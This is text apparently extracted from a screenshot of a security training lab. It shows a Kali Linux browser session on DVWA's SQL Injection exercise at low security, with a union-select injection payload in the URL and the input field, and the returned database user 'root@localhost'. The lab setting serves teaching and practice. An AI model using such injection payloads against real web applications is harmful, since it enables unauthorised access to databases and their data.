 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
07:52 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=m'+and+2%3D3+union+select+null%2C+user()+%
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: m' and 2=3 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7